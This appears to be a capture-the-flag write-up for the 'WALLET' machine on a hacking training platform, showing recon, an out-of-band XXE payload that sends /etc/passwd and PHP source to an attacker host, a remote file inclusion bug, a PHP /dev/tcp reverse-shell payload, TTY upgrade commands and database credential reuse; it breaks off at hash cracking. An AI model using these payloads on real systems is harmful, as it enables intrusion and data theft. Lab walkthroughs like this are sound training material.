About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the WALLET machine. If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to know which services are running in the background and which ports are open. So, we will use a tool called nmap.


- Port 22 - SSH
- Port 80 - HTTP
We can start by taking a look at the website running on port 80:

We can register a new account by clicking Sign up now.


After registering a new account and logging in, we gain access to the dashboard.

By going to Reports, we can fill out a form. After submitting it, we intercept the request using Burp Suite.


After intercepting the request, we can send it to Repeater and click Send.

We can notice that we do not obtain any output in the response. Since it is an XML request and no output is returned, we can attempt to exploit an Out-of-Band XML External Entity (XXE) vulnerability.
For this, we can use the payload below, which will return the /etc/passwd file from the remote server exploit.dtd.
<!ENTITY % vert16x SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd">
<!ENTITY % param1 "<!ENTITY external SYSTEM 'http://<IP-VPN>:1337/p?data=%vert16x;'>">
<!DOCTYPE foo [ <!ENTITY % pe SYSTEM "http://<IP-VPN>/exploit.dtd"> %pe; %param1; ]>
<foo>&external;</foo>

Using a Python server, we can host exploit.dtd on our local machine.


Netcat listener:


We can then send our payload.

After sending it, we receive the output in our netcat listener.

After decoding the Base64 content, we obtain the /etc/passwd file.

Knowing this, we can read other files from the server. In this case, we will read the wallet.php file exploit.dtd
<!ENTITY % vert16x SYSTEM "php://filter/convert.base64-encode/resource=wallet.php">
<!ENTITY % param1 "<!ENTITY external SYSTEM 'http://<IP-VPN>:1337/p?data=%vert16x;'>">
After repeating the process, we obtain the source code of wallet.php:
<?php
session_start();
if(!isset($_SESSION["loggedin"]) || $_SESSION["loggedin"] !== true){
header("location: login.php");
exit;
}

if(isset($_GET['wallets_balance']) and !empty($_GET['wallets_balance'])){
require_once $_GET['wallets_balance'];
}else{
require_once "cryptocurrencies/graphics.php";
}
?>

By performing a code review, we can see that there is a Remote File Inclusion (RFI) vulnerability, since the application performs a require_once on the wallets_balance parameter.
We can therefore create a payload that will return a reverse shell once the application includes our remote file:
<?php system("/bin/bash -c 'sh -i >& /dev/tcp/<IP-VPN>/4444 0>&1'"); ?>
Using a Python server, we can host our file (shell.php) containing the payload above.



Netcat listener to receive the connection:


After sending the request, we receive the shell.


Shell tty
Upgrading a simple shell to a fully interactive TTY:
python3 -c "import pty;pty.spawn('/bin/bash')"
Ctrl+Z
stty raw -echo;fg
Enter
export TERM=xterm

After obtaining a fully interactive shell, we can retrieve our first flag.

Listing the /home directory, we notice that there is a user named admin, but we do not have permission to access that user's home directory.

We can take another approach. By reading the config.php file, we obtain the database credentials, which we can use to connect to the database:




Inside the database, we retrieve the password hash for the admin user. We can use John the Ripper to crack it:
